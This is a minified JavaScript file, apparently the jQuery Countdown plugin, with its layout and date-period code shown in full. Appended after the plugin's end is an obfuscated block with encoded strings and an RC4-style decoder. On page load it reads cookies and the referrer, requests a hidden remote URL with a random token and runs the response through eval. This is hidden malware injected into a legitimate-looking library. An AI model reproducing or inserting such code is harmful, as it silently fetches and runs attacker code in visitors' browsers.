q=b.options.compact?b.options.compactLabels:b.options.labels,r=b.options.whichLabels||this._normalLabels,s=function(a){var c=b.options["compactLabels"+r(b._periods[a])];return n[a]?j._translateDigits(b,b._periods[a])+(c?c[a]:q[a])+" ":""},t=b.options.padZeroes?2:1,u=function(a){var c=b.options["labels"+r(b._periods[a])];return!b.options.significant&&n[a]||b.options.significant&&p[a]?'<span class="'+j._sectionClass+'"><span class="'+j._amountClass+'">'+j._minDigits(b,b._periods[a],t)+'</span><span class="'+j._periodClass+'">'+(c?c[a]:q[a])+"</span></span>":""};return b.options.layout?this._buildLayout(b,n,b.options.layout,b.options.compact,b.options.significant,p):(b.options.compact?'<span class="'+this._rowClass+" "+this._amountClass+(b._hold?" "+this._holdingClass:"")+'">'+s(c)+s(d)+s(e)+s(f)+(n[g]?this._minDigits(b,b._periods[g],2):"")+(n[h]?(n[g]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[h],2):"")+(n[i]?(n[g]||n[h]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[i],2):""):'<span class="'+this._rowClass+" "+this._showClass+(b.options.significant||l)+(b._hold?" "+this._holdingClass:"")+'">'+u(c)+u(d)+u(e)+u(f)+u(g)+u(h)+u(i))+"</span>"+(b.options.description?'<span class="'+this._rowClass+" "+this._descrClass+'">'+b.options.description+"</span>":"")},_buildLayout:function(b,j,k,l,m,n){for(var o=b.options[l?"compactLabels":"labels"],p=b.options.whichLabels||this._normalLabels,q=function(a){return(b.options[(l?"compactLabels":"labels")+p(b._periods[a])]||o)[a]},r=function(a,c){return b.options.digits[Math.floor(a/c)%10]},s={desc:b.options.description,sep:b.options.timeSeparator,yl:q(c),yn:this._minDigits(b,b._periods[c],1),ynn:this._minDigits(b,b._periods[c],2),ynnn:this._minDigits(b,b._periods[c],3),y1:r(b._periods[c],1),y10:r(b._periods[c],10),y100:r(b._periods[c],100),y1000:r(b._periods[c],1e3),ol:q(d),on:this._minDigits(b,b._periods[d],1),onn:this._minDigits(b,b._periods[d],2),onnn:this._minDigits(b,b._periods[d],3),o1:r(b._periods[d],1),o10:r(b._periods[d],10),o100:r(b._periods[d],100),o1000:r(b._periods[d],1e3),wl:q(e),wn:this._minDigits(b,b._periods[e],1),wnn:this._minDigits(b,b._periods[e],2),wnnn:this._minDigits(b,b._periods[e],3),w1:r(b._periods[e],1),w10:r(b._periods[e],10),w100:r(b._periods[e],100),w1000:r(b._periods[e],1e3),dl:q(f),dn:this._minDigits(b,b._periods[f],1),dnn:this._minDigits(b,b._periods[f],2),dnnn:this._minDigits(b,b._periods[f],3),d1:r(b._periods[f],1),d10:r(b._periods[f],10),d100:r(b._periods[f],100),d1000:r(b._periods[f],1e3),hl:q(g),hn:this._minDigits(b,b._periods[g],1),hnn:this._minDigits(b,b._periods[g],2),hnnn:this._minDigits(b,b._periods[g],3),h1:r(b._periods[g],1),h10:r(b._periods[g],10),h100:r(b._periods[g],100),h1000:r(b._periods[g],1e3),ml:q(h),mn:this._minDigits(b,b._periods[h],1),mnn:this._minDigits(b,b._periods[h],2),mnnn:this._minDigits(b,b._periods[h],3),m1:r(b._periods[h],1),m10:r(b._periods[h],10),m100:r(b._periods[h],100),m1000:r(b._periods[h],1e3),sl:q(i),sn:this._minDigits(b,b._periods[i],1),snn:this._minDigits(b,b._periods[i],2),snnn:this._minDigits(b,b._periods[i],3),s1:r(b._periods[i],1),s10:r(b._periods[i],10),s100:r(b._periods[i],100),s1000:r(b._periods[i],1e3)},t=k,u=c;u<=i;u++){var v="yowdhms".charAt(u),w=new RegExp("\\{"+v+"<\\}([\\s\\S]*)\\{"+v+">\\}","g");t=t.replace(w,!m&&j[u]||m&&n[u]?"$1":"")}return a.each(s,function(a,b){var c=new RegExp("\\{"+a+"\\}","g");t=t.replace(c,b)}),t},_minDigits:function(a,b,c){return b=""+b,b.length>=c?this._translateDigits(a,b):(b="0000000000"+b,this._translateDigits(a,b.substr(b.length-c)))},_translateDigits:function(a,b){return(""+b).replace(/[0-9]/g,function(b){return a.options.digits[b]})},_determineShow:function(a){var b=a.options.format,j=[];return j[c]=b.match("y")?"?":b.match("Y")?"!":null,j[d]=b.match("o")?"?":b.match("O")?"!":null,j[e]=b.match("w")?"?":b.match("W")?"!":null,j[f]=b.match("d")?"?":b.match("D")?"!":null,j[g]=b.match("h")?"?":b.match("H")?"!":null,j[h]=b.match("m")?"?":b.match("M")?"!":null,j[i]=b.match("s")?"?":b.match("S")?"!":null,j},_calculatePeriods:function(a,b,j,k){a._now=k,a._now.setMilliseconds(0);var l=new Date(a._now.getTime());a._since?k.getTime()<a._since.getTime()?a._now=k=l:k=a._since:(l.setTime(a._until.getTime()),k.getTime()>a._until.getTime()&&(a._now=k=l));var m=[0,0,0,0,0,0,0];if(b[c]||b[d]){var n=this._getDaysInMonth(k.getFullYear(),k.getMonth()),o=this._getDaysInMonth(l.getFullYear(),l.getMonth()),p=l.getDate()===k.getDate()||l.getDate()>=Math.min(n,o)&&k.getDate()>=Math.min(n,o),q=function(a){return 60*(60*a.getHours()+a.getMinutes())+a.getSeconds()},r=Math.max(0,12*(l.getFullYear()-k.getFullYear())+l.getMonth()-k.getMonth()+(l.getDate()<k.getDate()&&!p||p&&q(l)<q(k)?-1:0));m[c]=b[c]?Math.floor(r/12):0,m[d]=b[d]?r-12*m[c]:0,k=new Date(k.getTime());var s=k.getDate()===n,t=this._getDaysInMonth(k.getFullYear()+m[c],k.getMonth()+m[d]);k.getDate()>t&&k.setDate(t),k.setFullYear(k.getFullYear()+m[c]),k.setMonth(k.getMonth()+m[d]),s&&k.setDate(t)}var u=Math.floor((l.getTime()-k.getTime())/1e3),v=null,w=function(a,c){m[a]=b[a]?Math.floor(u/c):0,u-=m[a]*c};if(w(e,604800),w(f,86400),w(g,3600),w(h,60),w(i,1),u>0&&!a._since){var x=[1,12,4.3482,7,24,60,60],y=i,z=1;for(v=i;v>=c;v--)b[v]&&(m[y]>=z&&(m[y]=0,u=1),u>0&&(m[v]++,u=0,y=v,z=1)),z*=x[v]}if(j)for(v=c;v<=i;v++)j&&m[v]?j--:j||(m[v]=0);return m}})}(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};